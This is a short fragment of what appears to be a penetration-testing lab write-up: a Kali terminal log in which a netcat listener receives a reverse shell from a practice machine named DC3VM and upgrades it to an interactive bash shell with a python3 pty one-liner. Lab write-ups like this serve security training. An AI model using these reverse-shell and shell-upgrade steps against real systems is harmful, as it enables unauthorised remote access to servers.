 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.80.141] from localhost [192.168.80.134] 53242
Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 athlon i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 4: python: not found
python
/bin/sh: 5: python: not found
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@DC3VM:/var/www/html/templates/beez3$